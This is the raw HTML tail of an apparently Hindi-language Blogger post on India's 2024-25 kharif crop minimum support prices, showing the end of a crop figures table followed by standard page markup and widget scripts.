  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1.10</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 16;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">त&#2367;ल</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.05</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.03</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 17;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">न&#2366;इजरस&#2368;ड</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.00</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.00</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 18;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">कमर&#2381;श&#2367;यल</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 19;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">कप&#2366;स</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">34.59</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">63.41</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 20; mso-yfti-lastrow: yes;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">क&#2369;ल</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4,675.98</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7,108.65</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
</tbody></table>

</div>

<p class="MsoNormal"><span lang="EN-US" style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt;"><o:p>&nbsp;</o:p></span></p></p></div>
<script type='text/javascript'>
         var obj0=document.getElementById("post15350822073283283614");
         var obj1=document.getElementById("post25350822073283283614");
         var s=obj1.innerHTML;
         var t=s.substr(0,s.length/2);
         var r=t.lastIndexOf("<br>");
         if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.governmentstaff.in/search/label/Cabinet%20Decision?max-results=5' rel='tag nofollow'># Cabinet Decision</a>
<a href='http://www.governmentstaff.in/search/label/modi?max-results=5' rel='tag nofollow'># modi</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html&title=केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html&title=केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/w320-h240/pm-modi-south-2024-01-56a62b923e.png&description=केंद्रीय मंत्रिमंडल ने विपणन सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (एमएसपी) को मंजूरी दी Cabinet approves Minimum Suppo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html&title=केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
<whatsapp href='http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html' text='केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी'></whatsapp>
<a class='wat-art' href='https://api.whatsapp.com/send?text=केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी | http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA/s220/channel.png' width='110'/>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.governmentstaff.in/2024/06/Interest-Rate-on-House-Building-Advance.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.governmentstaff.in/2024/06/Agniveer%20Scheme%20New%20Update%202024%20Today.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Politics
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15127476961650419676' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15127476961650419676' rel='author' title='author profile'>
<span itemprop='name'>Admin</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-06-20T11:48:00+05:30'>June 20, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6771043587516141655&postID=5350822073283283614&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6771043587516141655&postID=5350822073283283614&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6771043587516141655&postID=5350822073283283614&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6771043587516141655&postID=5350822073283283614&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6771043587516141655&postID=5350822073283283614&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.governmentstaff.in/search/label/Cabinet%20Decision' rel='tag'>Cabinet Decision</a>,
<a href='http://www.governmentstaff.in/search/label/modi' rel='tag'>modi</a>,
<a href='http://www.governmentstaff.in/search/label/Politics' rel='tag'>Politics</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6771043587516141655?po=5350822073283283614&hl=en-GB&saa=85391&origin=http://www.governmentstaff.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.governmentstaff.in/2024/06/Interest-Rate-on-House-Building-Advance.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.governmentstaff.in/2024/06/Agniveer%20Scheme%20New%20Update%202024%20Today.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.governmentstaff.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.governmentstaff.in/feeds/5350822073283283614/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: left;">
